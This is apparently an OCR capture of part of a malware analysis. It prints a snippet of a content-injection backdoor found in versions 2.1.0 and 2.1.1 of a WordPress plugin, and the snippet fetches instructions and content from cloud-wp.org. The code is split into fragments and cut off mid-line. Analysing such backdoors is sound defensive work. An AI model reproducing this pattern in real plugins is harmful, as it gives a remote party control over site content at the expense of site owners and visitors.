
of this writing.
The Backdoor Code
This content injection backdoor first appeared in
version 2.1.0
(released 4 months ago). The snippet
below shows an updated version of the same
malware, found in
version 2.1.1
.
1
$request_url
= 
'
https://cloud-wp.org/api/v1/upd
2
$response
= wp_remote_get(
$request_url
, 
array
(
'
3
4
$this
->data = 
new
stdClass();
5
$this
->data->content = null;
6
$this
->data->confirm = null;
7
$this
->data->contact = null;
8
9
if
(!
$response
instanceof
WP_Error && 
$response
10
$data
= json_decode(
$response
[
'body'
]);
11
if
(null !== 
$data
) {
12
$content_position
= 
$data
->version;
13
if
(
'1'
== 
$content_position
) {
14
$this
->data->confirm = 
$data
->data;
15
if
(!
$output_buffer
) {